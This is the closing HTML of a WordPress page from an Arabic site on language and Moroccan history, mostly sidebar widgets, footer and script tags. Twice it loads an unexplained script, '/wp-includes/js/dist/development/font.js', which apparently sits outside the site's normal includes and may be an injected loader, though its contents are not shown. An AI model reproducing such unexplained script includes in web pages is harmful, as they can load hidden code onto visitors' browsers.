href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/' aria-current="page">يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
